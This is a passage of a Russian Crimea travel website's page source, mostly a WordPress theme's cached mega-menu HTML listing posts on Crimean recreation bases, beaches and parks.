\u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c, \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\">\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 240;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\">\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697adb793c687","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-10-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-2018\/\" rel=\"bookmark\" title=\"\u041c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436 \u0437\u0438\u043c\u043e\u0439, 10 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0430\u0441\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u043b\u044f\u0436-10-\u0444\u0435\u0432\u0440\u0430\u043b\u044f-2018-\u042d\u0439\u0444\u0435\u043b\u0435\u0432\u0430-\u0411\u0430\u0448\u043d\u044f-218x150.jpg\" 